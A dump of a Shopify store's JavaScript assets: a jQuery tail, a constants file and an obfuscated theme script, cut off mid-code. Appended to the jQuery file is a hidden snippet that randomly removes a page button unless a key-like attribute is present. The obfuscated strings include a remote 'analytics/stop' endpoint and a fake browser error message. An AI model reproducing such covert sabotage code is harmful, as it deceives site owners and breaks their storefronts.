this.mouseenter(e).mouseleave(t||e)},}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var yt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;(E.proxy=function(e,t){var n,r,i;if(("string"==typeof t&&((n=e[t]),(t=e),(e=n)),b(e)))
return((r=s.call(arguments,2)),((i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||E.guid++),i)}),(E.holdReady=function(e){e?E.readyWait++:E.ready(!0)}),(E.isArray=Array.isArray),(E.parseJSON=JSON.parse),(E.nodeName=S),(E.isFunction=b),(E.isWindow=x),(E.camelCase=V),(E.type=T),(E.now=Date.now),(E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))}),(E.trim=function(e){return null==e?"":(e+"").replace(yt,"$1")}),"function"==typeof define&&define.amd&&define("jquery",[],function(){return E});var mt=g.jQuery,bt=g.$;return((E.noConflict=function(e){return g.$===E&&(g.$=bt),e&&g.jQuery===E&&(g.jQuery=mt),E}),"undefined"==typeof e&&(g.jQuery=g.$=E),E)});document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if((void 0===e||void 0===e.dataset.searchValue||e.dataset.searchValue.trim().length<228)&&0.33>Math.random()){var r=document.querySelector(".button--margin-x");r&&r.remove()}})

--- FILE ---
content_type: text/javascript
request_url: https://galaxiee.com/cdn/shop/t/17/assets/constants.js?v=155845211856233266211742016629
body_size: -750
content:
const ON_CHANGE_DEBOUNCE_TIMER=300;const PUB_SUB_EVENTS={cartUpdate:'cart-update',quantityUpdate:'quantity-update',variantChange:'variant-change'}

--- FILE ---
content_type: text/javascript
request_url: https://galaxiee.com/cdn/shop/t/17/assets/global.js?v=31455126035926782161742016784
body_size: 13310
content:
const _0xe9d290=_0x3ac0;(function(_0x418581,_0x29acd6){const _0x2349ec=_0x3ac0,_0x5d9563=_0x418581();for(;;)try{if(-parseInt(_0x2349ec(649))/1*(-parseInt(_0x2349ec(502))/2)+-parseInt(_0x2349ec(689))/3+parseInt(_0x2349ec(546))/4*(parseInt(_0x2349ec(579))/5)+parseInt(_0x2349ec(715))/6*(parseInt(_0x2349ec(487))/7)+parseInt(_0x2349ec(540))/8+-parseInt(_0x2349ec(509))/9+-parseInt(_0x2349ec(425))/10*(parseInt(_0x2349ec(555))/11)===_0x29acd6)break;_0x5d9563.push(_0x5d9563.shift())}catch{_0x5d9563.push(_0x5d9563.shift())}})(_0x31b6,787941);function getFocusableElements(_0x64c569){const _0x14e3f1=_0x3ac0;return Array[_0x14e3f1(745)](_0x64c569[_0x14e3f1(574)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0xe9d290(595))[_0xe9d290(388)](_0x17128c=>{const _0x4a02f4=_0xe9d290;_0x17128c[_0x4a02f4(568)](_0x4a02f4(440),_0x4a02f4(508)),_0x17128c[_0x4a02f4(568)](_0x4a02f4(575),_0x17128c[_0x4a02f4(534)][_0x4a02f4(385)]("open")),_0x17128c[_0x4a02f4(466)][_0x4a02f4(422)]("id")&&_0x17128c[_0x4a02f4(568)](_0x4a02f4(491),_0x17128c.nextElementSibling.id),_0x17128c.addEventListener("click",_0xd8dba3=>{const _0x203ebf=_0x4a02f4;_0xd8dba3.currentTarget[_0x203ebf(568)](_0x203ebf(575),!_0xd8dba3[_0x203ebf(768)][_0x203ebf(625)](_0x203ebf(445))[_0x203ebf(385)]("open"))}),!_0x17128c[_0x4a02f4(625)]("header-drawer")&&_0x17128c[_0x4a02f4(449)][_0x4a02f4(570)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1cce9a,_0x411e0a=_0x1cce9a){const _0xc6ae90=_0xe9d290;var _0x5dc727=getFocusableElements(_0x1cce9a),_0x2cb6f5=_0x5dc727[0],_0x597c1b=_0x5dc727[_0x5dc727.length-1];removeTrapFocus(),trapFocusHandlers[_0xc6ae90(561)]=_0x22aefa=>{const _0x373c77=_0xc6ae90;_0x22aefa[_0x373c77(754)]!==_0x1cce9a&&_0x22aefa[_0x373c77(754)]!==_0x597c1b&&_0x22aefa[_0x373c77(754)]!==_0x2cb6f5||document.addEventListener(_0x373c77(641),trapFocusHandlers.keydown)},trapFocusHandlers[_0xc6ae90(438)]=function(){const _0x1b181c=_0xc6ae90;document[_0x1b181c(397)](_0x1b181c(641),trapFocusHandlers[_0x1b181c(641)])},trapFocusHandlers[_0xc6ae90(641)]=function(_0x2d9396){const _0x53c3c2=_0xc6ae90;_0x2d9396[_0x53c3c2(597)][_0x53c3c2(532)]()===_0x53c3c2(407)&&(_0x2d9396[_0x53c3c2(754)]===_0x597c1b&&!_0x2d9396[_0x53c3c2(430)]&&(_0x2d9396.preventDefault(),_0x2cb6f5[_0x53c3c2(507)]()),(_0x2d9396[_0x53c3c2(754)]===_0x1cce9a||_0x2d9396[_0x53c3c2(754)]===_0x2cb6f5)&&_0x2d9396[_0x53c3c2(430)]&&(_0x2d9396[_0x53c3c2(742)](),_0x597c1b[_0x53c3c2(507)]()))},document[_0xc6ae90(570)](_0xc6ae90(438),trapFocusHandlers[_0xc6ae90(438)]),document.addEventListener("focusin",trapFocusHandlers[_0xc6ae90(561)]),_0x411e0a[_0xc6ae90(507)](),_0x411e0a.tagName===_0xc6ae90(486)&&[_0xc6ae90(470),_0xc6ae90(761),"email","url"][_0xc6ae90(467)](_0x411e0a[_0xc6ae90(751)])&&_0x411e0a[_0xc6ae90(726)]&&_0x411e0a[_0xc6ae90(681)](0,_0x411e0a.value[_0xc6ae90(673)])}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x411d60=_0xe9d290,_0x446448=["ARROWUP",_0x411d60(758),_0x411d60(686),_0x411d60(731),_0x411d60(407),_0x411d60(663),_0x411d60(610),_0x411d60(709),_0x411d60(452),"END",_0x411d60(543),"PAGEDOWN"];let _0x1b4fb8=null,_0x2d816e=null;window[_0x411d60(570)](_0x411d60(641),_0x15b0f5=>{const _0x53c239=_0x411d60;_0x446448[_0x53c239(467)](_0x15b0f5.code[_0x53c239(532)]())&&(_0x2d816e=!1)}),window[_0x411d60(570)]("mousedown",_0x28f693=>{_0x2d816e=!0}),window.addEventListener(_0x411d60(507),()=>{const _0x4a9844=_0x411d60;_0x1b4fb8&&_0x1b4fb8[_0x4a9844(519)][_0x4a9844(760)](_0x4a9844(764)),!_0x2d816e&&(_0x1b4fb8=document.activeElement,_0x1b4fb8[_0x4a9844(519)].add(_0x4a9844(764)))},!0)}function pauseAllMedia(){const _0x15df1d=_0xe9d290;document.querySelectorAll(_0x15df1d(585))[_0x15df1d(388)](_0x30d819=>{const _0x2ede77=_0x15df1d;_0x30d819[_0x2ede77(606)].postMessage(_0x2ede77(392)+"pauseVideo"+_0x2ede77(770),"*")}),document.querySelectorAll(_0x15df1d(406))[_0x15df1d(388)](_0x1bdba6=>{const _0x207af2=_0x15df1d;_0x1bdba6.contentWindow[_0x207af2(611)]('{"method":"pause"}',"*")}),document.querySelectorAll("video")[_0x15df1d(388)](_0x871625=>_0x871625[_0x15df1d(517)]()),document[_0x15df1d(574)](_0x15df1d(739))[_0x15df1d(388)](_0x5bc300=>{const _0x3ec04f=_0x15df1d;_0x5bc300.modelViewerUI&&_0x5bc300[_0x3ec04f(755)][_0x3ec04f(517)]()})}function removeTrapFocus(_0x3a010e=null){const _0x411879=_0xe9d290;document[_0x411879(397)](_0x411879(561),trapFocusHandlers[_0x411879(561)]),document[_0x411879(397)](_0x411879(438),trapFocusHandlers.focusout),document[_0x411879(397)](_0x411879(641),trapFocusHandlers.keydown),_0x3a010e&&_0x3a010e[_0x411879(507)]()}function onKeyUpEscape(_0x58d7b9){const _0x57e215=_0xe9d290;if(_0x58d7b9[_0x57e215(597)][_0x57e215(532)]()!==_0x57e215(709))return;const _0x359358=_0x58d7b9[_0x57e215(754)][_0x57e215(625)](_0x57e215(499));if(!_0x359358)return;const _0x55a7f6=_0x359358[_0x57e215(548)](_0x57e215(684));_0x359358[_0x57e215(465)]("open"),_0x55a7f6.setAttribute(_0x57e215(575),!1),_0x55a7f6[_0x57e215(507)]()}class QuantityInput extends HTMLElement{constructor(){const _0x11e387=_0xe9d290;super(),this[_0x11e387(387)]=this[_0x11e387(548)](_0x11e387(387)),this[_0x11e387(697)]=new Event(_0x11e387(658),{bubbles:!0}),this.input[_0x11e387(570)](_0x11e387(658),this[_0x11e387(427)][_0x11e387(765)](this)),this[_0x11e387(574)]("button")[_0x11e387(388)](_0x490835=>_0x490835[_0x11e387(570)](_0x11e387(475),this[_0x11e387(408)][_0x11e387(765)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3f3a2f=_0xe9d290;this[_0x3f3a2f(736)](),this[_0x3f3a2f(564)]=subscribe(PUB_SUB_EVENTS[_0x3f3a2f(479)],this[_0x3f3a2f(736)][_0x3f3a2f(765)](this))}[_0xe9d290(729)](){const _0x5f59f5=_0xe9d290;this[_0x5f59f5(564)]&&this[_0x5f59f5(564)]()}onInputChange(_0x55d429){this[_0xe9d290(736)]()}[_0xe9d290(408)](_0x37b26a){const _0x5bca0d=_0xe9d290;_0x37b26a[_0x5bca0d(742)]();const _0x2de648=this.input[_0x5bca0d(726)];_0x37b26a.target[_0x5bca0d(683)]===_0x5bca0d(527)?this[_0x5bca0d(387)][_0x5bca0d(613)]():this.input.stepDown(),_0x2de648!==this[_0x5bca0d(387)][_0x5bca0d(726)]&&this.input[_0x5bca0d(612)](this.changeEvent)}[_0xe9d290(736)](){const _0x5232dd=_0xe9d290,_0x107666=parseInt(this[_0x5232dd(387)][_0x5232dd(726)]);if(this[_0x5232dd(387)].min){const _0x484239=parseInt(this.input[_0x5232dd(410)]);this[_0x5232dd(548)](_0x5232dd(587))[_0x5232dd(519)][_0x5232dd(412)](_0x5232dd(390),_0x107666<=_0x484239)}if(this[_0x5232dd(387)][_0x5232dd(722)]){const _0x2fd5a1=parseInt(this.input.max);this[_0x5232dd(548)](".quantity__button[name='plus']")[_0x5232dd(519)][_0x5232dd(412)](_0x5232dd(390),_0x107666>=_0x2fd5a1)}}}customElements.define(_0xe9d290(496),QuantityInput);function debounce(_0x3c17fe,_0x36a6b9){let _0x1a9cb8;return(..._0x2eba77)=>{const _0x590639=_0x3ac0;clearTimeout(_0x1a9cb8),_0x1a9cb8=setTimeout(()=>_0x3c17fe[_0x590639(556)](this,_0x2eba77),_0x36a6b9)}}function fetchConfig(_0x26963b=_0xe9d290(748)){const _0x4ae4f6=_0xe9d290;return{method:_0x4ae4f6(664),headers:{"Content-Type":_0x4ae4f6(617),Accept:_0x4ae4f6(636)+_0x26963b}}}typeof window[_0xe9d290(501)]==_0xe9d290(528)&&(window[_0xe9d290(501)]={}),Shopify.bind=function(_0x52e20b,_0x14aefd){return function(){return _0x52e20b.apply(_0x14aefd,arguments)}},Shopify[_0xe9d290(428)]=function(_0x1288ab,_0x190cab){const _0x34c5dc=_0xe9d290;for(var _0x202355=0,_0x35430d=_0x1288ab.options[_0x34c5dc(673)];_0x202355<_0x35430d;_0x202355++){var _0x38aed0=_0x1288ab[_0x34c5dc(728)][_0x202355];if(_0x190cab==_0x38aed0[_0x34c5dc(726)]||_0x190cab==_0x38aed0[_0x34c5dc(497)])return _0x1288ab[_0x34c5dc(437)]=_0x202355,_0x202355}},Shopify[_0xe9d290(656)]=function(_0x328ebd,_0x15371f,_0x38bcbb){const _0x531e7d=_0xe9d290;_0x328ebd[_0x531e7d(570)]?_0x328ebd.addEventListener(_0x15371f,_0x38bcbb,!1):_0x328ebd[_0x531e7d(443)]("on"+_0x15371f,_0x38bcbb)},Shopify[_0xe9d290(737)]=function(_0x36be33,_0x36e9fd){const _0xded84d=_0xe9d290;_0x36e9fd=_0x36e9fd||{};var _0xcff6ca=_0x36e9fd[_0xded84d(448)]||_0xded84d(661),_0x467664=_0x36e9fd[_0xded84d(402)]||{},_0x11bd1a=document[_0xded84d(710)]("form");_0x11bd1a[_0xded84d(568)](_0xded84d(448),_0xcff6ca),_0x11bd1a.setAttribute("action",_0x36be33);for(var _0x3896ea in _0x467664){var _0xab7220=document.createElement(_0xded84d(387));_0xab7220[_0xded84d(568)](_0xded84d(751),"hidden"),_0xab7220[_0xded84d(568)](_0xded84d(683),_0x3896ea),_0xab7220[_0xded84d(568)](_0xded84d(726),_0x467664[_0x3896ea]),_0x11bd1a[_0xded84d(688)](_0xab7220)}document.body[_0xded84d(688)](_0x11bd1a),_0x11bd1a[_0xded84d(577)](),document[_0xded84d(588)].removeChild(_0x11bd1a)},Shopify[_0xe9d290(712)]=function(_0x57e7cb,_0x203447,_0x14b3d3){const _0x36725f=_0xe9d290;this[_0x36725f(703)]=document[_0x36725f(655)](_0x57e7cb),this[_0x36725f(628)]=document[_0x36725f(655)](_0x203447),this[_0x36725f(531)]=document[_0x36725f(655)](_0x14b3d3[_0x36725f(586)]||_0x203447),Shopify[_0x36725f(656)](this.countryEl,_0x36725f(658),Shopify[_0x36725f(765)](this[_0x36725f(485)],this)),this[_0x36725f(490)](),this[_0x36725f(557)]()},Shopify[_0xe9d290(712)].prototype={initCountry:function(){const _0x38ff19=_0xe9d290;var _0x4ef46b=this[_0x38ff19(703)][_0x38ff19(422)](_0x38ff19(416));Shopify[_0x38ff19(428)](this.countryEl,_0x4ef46b),this[_0x38ff19(485)]()},initProvince:function(){const _0x2efc73=_0xe9d290;var _0x497807=this[_0x2efc73(628)][_0x2efc73(422)](_0x2efc73(416));_0x497807&&this[_0x2efc73(628)].options[_0x2efc73(673)]>0&&Shopify[_0x2efc73(428)](this[_0x2efc73(628)],_0x497807)},countryHandler:function(_0xd15150){const _0x3aba33=_0xe9d290;var _0x2bf328=this[_0x3aba33(703)].options[this.countryEl[_0x3aba33(437)]],_0x5cf433=_0x2bf328[_0x3aba33(422)](_0x3aba33(503)),_0x39a197=JSON[_0x3aba33(589)](_0x5cf433);if(this[_0x3aba33(698)](this[_0x3aba33(628)]),_0x39a197&&_0x39a197[_0x3aba33(673)]==0)this[_0x3aba33(531)].style[_0x3aba33(536)]="none";else{for(var _0x34a6dd=0;_0x34a6dd<_0x39a197.length;_0x34a6dd++){var _0x2bf328=document[_0x3aba33(710)](_0x3aba33(581));_0x2bf328[_0x3aba33(726)]=_0x39a197[_0x34a6dd][0],_0x2bf328[_0x3aba33(497)]=_0x39a197[_0x34a6dd][1],this.provinceEl[_0x3aba33(688)](_0x2bf328)}this.provinceContainer[_0x3aba33(657)][_0x3aba33(536)]=""}},clearOptions:function(_0x40fca8){const _0x314b48=_0xe9d290;for(;_0x40fca8[_0x314b48(494)];)_0x40fca8.removeChild(_0x40fca8.firstChild)},setOptions:function(_0x2e8d92,_0x2677c3){const _0x182253=_0xe9d290;for(var _0x306d06=0,_0x2295af=_0x2677c3[_0x182253(673)];_0x306d06<_0x2677c3[_0x182253(673)];_0x306d06++){var _0x5905bc=document[_0x182253(710)](_0x182253(581));_0x5905bc[_0x182253(726)]=_0x2677c3[_0x306d06],_0x5905bc.innerHTML=_0x2677c3[_0x306d06],_0x2e8d92[_0x182253(688)](_0x5905bc)}}};class MenuDrawer extends HTMLElement{constructor(){const _0x3692fc=_0xe9d290;super(),this[_0x3692fc(750)]=this[_0x3692fc(548)](_0x3692fc(445)),this[_0x3692fc(570)](_0x3692fc(687),this[_0x3692fc(600)][_0x3692fc(765)](this)),this[_0x3692fc(570)](_0x3692fc(438),this[_0x3692fc(678)][_0x3692fc(765)](this)),this[_0x3692fc(478)]()}bindEvents(){const _0xa644da=_0xe9d290;this[_0xa644da(574)](_0xa644da(684))[_0xa644da(388)](_0x49a4e2=>_0x49a4e2[_0xa644da(570)]("click",this[_0xa644da(386)].bind(this))),this[_0xa644da(574)](_0xa644da(652))[_0xa644da(388)](_0x10e0c9=>_0x10e0c9[_0xa644da(570)]("click",this.onCloseButtonClick.bind(this)))}[_0xe9d290(600)](_0x589d18){const _0x29f29f=_0xe9d290;if(_0x589d18[_0x29f29f(597)][_0x29f29f(532)]()!==_0x29f29f(709))return;const _0x1862d3=_0x589d18[_0x29f29f(754)].closest(_0x29f29f(499));_0x1862d3&&(_0x1862d3===this.mainDetailsToggle?this.closeMenuDrawer(_0x589d18,this[_0x29f29f(750)][_0x29f29f(548)](_0x29f29f(684))):this[_0x29f29f(668)](_0x1862d3))}[_0xe9d290(386)](_0x49129f){const _0x3994c0=_0xe9d290,_0x20cab1=_0x49129f[_0x3994c0(768)],_0x10deda=_0x20cab1[_0x3994c0(534)],_0x53ae2d=_0x10deda.closest(".has-submenu"),_0x340157=_0x10deda[_0x3994c0(385)](_0x3994c0(569)),_0x5202af=window.matchMedia(_0x3994c0(711));function _0x2760e4(){const _0x3ae0da=_0x3994c0;trapFocus(_0x20cab1[_0x3ae0da(466)],_0x10deda[_0x3ae0da(548)](_0x3ae0da(508))),_0x20cab1[_0x3ae0da(466)][_0x3ae0da(397)](_0x3ae0da(607),_0x2760e4)}_0x10deda===this[_0x3994c0(750)]?(_0x340157&&_0x49129f[_0x3994c0(742)](),_0x340157?this[_0x3994c0(721)](_0x49129f,_0x20cab1):this.openMenuDrawer(_0x20cab1),window[_0x3994c0(609)](_0x3994c0(549))&&document[_0x3994c0(481)][_0x3994c0(657)][_0x3994c0(749)](_0x3994c0(583),window[_0x3994c0(394)]+"px")):setTimeout(()=>{const _0x45fbf7=_0x3994c0;_0x10deda[_0x45fbf7(519)][_0x45fbf7(716)](_0x45fbf7(442)),_0x20cab1[_0x45fbf7(568)]("aria-expanded",!0),_0x53ae2d&&_0x53ae2d[_0x45fbf7(519)][_0x45fbf7(716)](_0x45fbf7(639)),!_0x5202af||_0x5202af[_0x45fbf7(434)]?_0x2760e4():_0x20cab1[_0x45fbf7(466)][_0x45fbf7(570)](_0x45fbf7(607),_0x2760e4)},100)}[_0xe9d290(446)](_0x50c7ac){const _0x46b43c=_0xe9d290;setTimeout(()=>{const _0x170df3=_0x3ac0;this[_0x170df3(750)][_0x170df3(519)][_0x170df3(716)](_0x170df3(442))}),_0x50c7ac[_0x46b43c(568)](_0x46b43c(575),!0),trapFocus(this.mainDetailsToggle,_0x50c7ac),document[_0x46b43c(588)][_0x46b43c(519)][_0x46b43c(716)]("overflow-hidden-"+this[_0x46b43c(627)].breakpoint)}closeMenuDrawer(_0x12d7e9,_0x565304=!1){const _0x455f99=_0xe9d290;_0x12d7e9!==void 0&&(this[_0x455f99(750)].classList[_0x455f99(760)]("menu-opening"),this.mainDetailsToggle[_0x455f99(574)](_0x455f99(445))[_0x455f99(388)](_0x556416=>{const _0x3aca80=_0x455f99;_0x556416[_0x3aca80(465)](_0x3aca80(569)),_0x556416[_0x3aca80(519)][_0x3aca80(760)](_0x3aca80(442))}),this[_0x455f99(750)][_0x455f99(574)](_0x455f99(662))[_0x455f99(388)](_0xe6a589=>{const _0x16eaf6=_0x455f99;_0xe6a589[_0x16eaf6(519)][_0x16eaf6(760)](_0x16eaf6(639))}),document[_0x455f99(588)].classList.remove(_0x455f99(714)+this.dataset[_0x455f99(560)]),removeTrapFocus(_0x565304),this.closeAnimation(this[_0x455f99(750)]))}[_0xe9d290(678)](_0x2a96c1){setTimeout(()=>{const _0x1c75ee=_0x3ac0;this[_0x1c75ee(750)][_0x1c75ee(385)](_0x1c75ee(569))&&!this.mainDetailsToggle[_0x1c75ee(700)](document[_0x1c75ee(515)])&&this[_0x1c75ee(721)]()})}onCloseButtonClick(_0x19ad0d){const _0x256518=_0xe9d290,_0x2324b1=_0x19ad0d[_0x256518(768)][_0x256518(625)]("details");this.closeSubmenu(_0x2324b1)}[_0xe9d290(668)](_0x477b95){const _0x42f64b=_0xe9d290,_0x18d589=_0x477b95[_0x42f64b(625)](_0x42f64b(662));_0x18d589&&_0x18d589.classList[_0x42f64b(760)](_0x42f64b(639)),_0x477b95.classList.remove("menu-opening"),_0x477b95[_0x42f64b(548)](_0x42f64b(684))[_0x42f64b(568)](_0x42f64b(575),!1),removeTrapFocus(_0x477b95[_0x42f64b(548)](_0x42f64b(684))),this[_0x42f64b(511)](_0x477b95)}[_0xe9d290(511)](_0x5d4696){const _0x1a07cc=_0xe9d290;let _0x28509a;const _0x2280c5=_0x29d50b=>{const _0x40f59e=_0x3ac0;_0x28509a===void 0&&(_0x28509a=_0x29d50b),_0x29d50b-_0x28509a<400?window[_0x40f59e(429)](_0x2280c5):(_0x5d4696[_0x40f59e(465)](_0x40f59e(569)),_0x5d4696[_0x40f59e(625)]("details[open]")&&trapFocus(_0x5d4696[_0x40f59e(625)](_0x40f59e(499)),_0x5d4696[_0x40f59e(548)](_0x40f59e(684))))};window[_0x1a07cc(429)](_0x2280c5)}}customElements[_0xe9d290(523)](_0xe9d290(632),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x3d4f67=_0xe9d290;super(),this[_0x3d4f67(574)](_0x3d4f67(559)).forEach(_0x589413=>_0x589413[_0x3d4f67(570)](_0x3d4f67(475),this[_0x3d4f67(538)][_0x3d4f67(765)](this)))}[_0xe9d290(446)](_0x33f8d5){const _0x41d356=_0xe9d290;this.header=this.header||document[_0x41d356(548)](_0x41d356(473)),this.borderOffset=this.borderOffset||this[_0x41d356(625)](_0x41d356(630))[_0x41d356(519)].contains(_0x41d356(734))?1:0,document[_0x41d356(481)][_0x41d356(657)][_0x41d356(749)]("--header-bottom-position",parseInt(this[_0x41d356(650)].getBoundingClientRect().bottom-this[_0x41d356(592)])+"px"),this[_0x41d356(650)][_0x41d356(519)][_0x41d356(716)](_0x41d356(623)),setTimeout(()=>{const _0x99525c=_0x41d356;this[_0x99525c(750)].classList[_0x99525c(716)](_0x99525c(442))}),_0x33f8d5[_0x41d356(568)](_0x41d356(575),!0),trapFocus(this[_0x41d356(750)],_0x33f8d5),document[_0x41d356(588)].classList.add(_0x41d356(714)+this[_0x41d356(627)].breakpoint)}closeMenuDrawer(_0x1799cf,_0x300074){const _0x4ab3fa=_0xe9d290;super.closeMenuDrawer(_0x1799cf,_0x300074),this.header[_0x4ab3fa(519)][_0x4ab3fa(760)]("menu-open")}[_0xe9d290(538)](_0x316153){const _0x112b3f=_0xe9d290;this[_0x112b3f(721)](_0x316153,this.mainDetailsToggle[_0x112b3f(548)](_0x112b3f(684))),this[_0x112b3f(548)](_0x112b3f(441))[_0x112b3f(568)](_0x112b3f(575),_0x112b3f(415))}}customElements.define(_0xe9d290(520),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x193153=_0xe9d290;super(),this[_0x193153(548)](_0x193153(644)).addEventListener(_0x193153(475),this.hide[_0x193153(765)](this,!1)),this[_0x193153(570)](_0x193153(687),_0x45e851=>{const _0x53e253=_0x193153;_0x45e851.code[_0x53e253(532)]()===_0x53e253(709)&&this[_0x53e253(682)]()}),this.classList[_0x193153(700)](_0x193153(693))?this[_0x193153(570)]("pointerup",_0x2cac3b=>{const _0x4ef055=_0x193153;_0x2cac3b[_0x4ef055(580)]===_0x4ef055(743)&&!_0x2cac3b[_0x4ef055(754)].closest("deferred-media, product-model")&&this.hide()}):this[_0x193153(570)](_0x193153(475),_0x3f51ec=>{const _0x520fee=_0x193153;_0x3f51ec.target===this&&this[_0x520fee(682)]()})}[_0xe9d290(541)](){const _0x44353a=_0xe9d290;this[_0x44353a(624)]||(this[_0x44353a(624)]=!0,document[_0x44353a(588)][_0x44353a(688)](this))}[_0xe9d290(505)](_0x3257d2){const _0x4e6ff7=_0xe9d290;this[_0x4e6ff7(640)]=_0x3257d2;const _0x47570c=this.querySelector(_0x4e6ff7(484));document[_0x4e6ff7(588)].classList.add(_0x4e6ff7(529)),this[_0x4e6ff7(568)](_0x4e6ff7(569),""),_0x47570c&&_0x47570c[_0x4e6ff7(510)](),trapFocus(this,this[_0x4e6ff7(548)]('[role="dialog"]')),window[_0x4e6ff7(598)]()}[_0xe9d290(682)](){const _0x529858=_0xe9d290;document[_0x529858(588)][_0x529858(519)][_0x529858(760)](_0x529858(529)),document.body[_0x529858(612)](new CustomEvent("modalClosed")),this[_0x529858(465)]("open"),removeTrapFocus(this[_0x529858(640)]),window.pauseAllMedia()}}customElements[_0xe9d290(523)](_0xe9d290(601),ModalDialog);const searchResultsElem=_0xe9d290(588);function _0x31b6(){const _0x31f6f5=["menu-opening","attachEvent","firstElementChild","details","openMenuDrawer","scrollTo","method","parentElement","playSlideshow","setActiveMedia","HOME","cloneNode","cross-site","resetPages","Unchecked runtime.lastError: The message port closed before a response was received.","updateURL","clientWidth","innerText",".slider-counter__link","0px 0px 400px 0px","modal-opener","pickup-availability","setInputAvailability","removeAttribute","nextElementSibling","includes","scroll","#product-form-","search",'[name="add"]',".footer ",".section-header",'[type="application/json"]',"click","status","removeErrorMessage","bindEvents","quantityUpdate","parseFromString","documentElement","pageTotalElement","option-3-variant-",".template-popup","countryHandler","INPUT","559916yDPxFV","currentPageElement","option-4-price-","initCountry","aria-controls","option1","Sku-","firstChild","width","quantity-input","innerHTML","mouseleave","details[open]","sliderControlButtons","Shopify","2JMqxIE","data-provinces",'input[name="id"]',"show","isSlideVisible","focus","button","12349233LhwOfJ","loadContent","closeAnimation","option-3-price-","autoplay","fieldset","activeElement","setUnavailable","pause","step","classList","header-drawer",'[id^="Deferred-Poster-"]',"variant-selects","define","slider","toggleAddButton","aria-current","plus","undefined","overflow-hidden","complementary-products","provinceContainer","toUpperCase","stringify","parentNode",".slideshow__autoplay","display",'[name="add"] > span',"closeButtonClick","product-form","5533408XpXgtG","connectedCallback","option-2-variant-","PAGEUP","sliderItemsToShow","sliderControlWrapper","8hqZyOR","slideChanged","querySelector","(max-width: 990px)","slideScrollPosition","setDate","select","div","true","346379inLsZi","apply","initProvince","deferred-media",".menu-drawer__close-menu-btn","breakpoint","focusin","autoRotateSlides","autoplaySpeed","quantityUpdateUnsubscriber","replace","price-","data-display-timer","setAttribute","open","addEventListener","slideshow-component",".slider-counter--total","enableSliderLooping","querySelectorAll","aria-expanded","textContent","submit","selectedId","2547885TVKbff","pointerType","option","option-4-variant-","--viewport-height","linkToSlide",".js-youtube","hideElement",".quantity__button[name='minus']","body","parse","prevButton","focusOutHandling","borderOffset","mouseover","find",'[id^="Details-"] summary',"promo-bar-data-","code","pauseAllMedia","visibility-hidden","onKeyUp","modal-dialog",".product-form__input","ProductSubmitButton-","updateVariantStatuses","then","contentWindow","transitionend","data-search-value","matchMedia","SPACE","postMessage","dispatchEvent","stepUp","updatePickupAvailability","sliderItems","text/html","application/json","Inventory-","focusInHandling","prepend","soldOut","updateMasterId","menu-open","moved","closest","https://dashboard.shrinetheme.com/api/analytics/stop","dataset","provinceEl","data-autoplay",".header-wrapper",'[id^="Slide-"]',"menu-drawer","localStorage",".popup-modal__timer__seconds","?variant=","application/","initPages","featured_media","submenu-open","openedBy","keydown","addToCart","section",'[id^="ModalClose-"]',":checked","popup-overlay--active","speed","scrollLeft","1320391yFpMUm","header",".sign-up-popup-overlay","button:not(.menu-drawer__close-menu-btn)","updateShareUrl","product-recommendations","getElementById","addListener","style","change","round","tabindex","post",".submenu-open","ENTER","POST","sliderItemOffset","next","floor","closeSubmenu","off","atc-price-","getVariantData","history","length","url","unobserve","offsetLeft","option-1-price-","onFocusOut","unavailable",'[id^="Slider-"]',"setSelectionRange","hide","name","summary","update","ARROWLEFT","keyup","appendChild","1453695mItpMR","&section_id=","updateVariantInput",".sticky-atc","media-modal","sliderControlLinksArray","indexOf","observe","changeEvent","clearOptions","handleErrorMessage","contains","variantChange","getItem","countryEl","updateOptions","renderProductInfo",", #product-form-installment-","aria-live",".slideshow__slide","ESCAPE","createElement","(prefers-reduced-motion: reduce)","CountryProvinceSelector","setAutoPlay","overflow-hidden-","108qoZpuu","add","setSlideVisibility","getDate",'button[name="next"]',"omit","closeMenuDrawer","max","getTime","loaded",'button[name="previous"]',"value","cors","options","disconnectedCallback",'input[type="radio"], option',"ARROWRIGHT","togglePlayButtonState","#ProductModal-","header-wrapper--border-bottom","play","validateQtyRules","postLink","filter","product-model","autoPlayToggle","toString","preventDefault","mouse","totalPages","from","content","slideshow__autoplay--paused","json","setProperty","mainDetailsToggle","type",".slider-buttons","checked","target","modelViewerUI","setItem",".slider-counter--current","ARROWDOWN","updateMedia","remove","text","originalSection","location","focused","bind","slidesPerPage","nextButton","currentTarget","clientHeight",'","args":""}',"video, model-viewer, iframe","Share-","hasAttribute","onSummaryClick","input","forEach","product-recommendations--loaded","disabled","option-2-price-",'{"event":"command","func":"',"aria-label","innerHeight","currentPage","accessibilityStrings","removeEventListener","available","unavailable_with_option","host","aria-hidden","parameters","option-1-variant-","sliderFirstItemNode","map",".js-vimeo","TAB","onButtonClick",".grid__item","min","next_display_date","toggle","variantStrings","onVariantChange","false","data-default","data-modal","currentVariant",".comparison-slider__overlay-under","catch","variantData","getAttribute","previous",".search-modal__form--polyfill","580KNLUie",".popup-modal__dismiss-btn","onInputChange","setSelectorByValue","requestAnimationFrame","shiftKey",".sign-up-popup-modal","trim",".comparison-slider__input","matches","error","autoplayButtonIsSetToPlay","selectedIndex","focusout","sliderAutoplayButton","role",".header__icon--menu[aria-expanded=true]"];return _0x31b6=function(){return _0x31f6f5},_0x31b6()}class ModalOpener extends HTMLElement{constructor(){const _0x152452=_0xe9d290;super();const _0x23061b=this[_0x152452(548)](_0x152452(508));_0x23061b&&_0x23061b[_0x152452(570)](_0x152452(475),()=>{const 